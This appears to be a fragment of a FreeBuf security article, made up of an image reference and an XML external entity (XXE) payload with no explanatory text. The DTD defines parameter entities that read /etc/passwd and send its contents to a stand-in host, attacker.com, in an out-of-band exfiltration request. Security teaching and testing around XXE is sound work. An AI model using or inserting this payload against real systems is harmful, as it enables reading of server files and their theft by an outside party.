 FreeBuf官方账号
<!DOCTYPE XXE [
<!ENTITY % passwd SYSTEM "/etc/passwd">
<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://attacker.com/?%passwd;'>">
%wrapper;
]>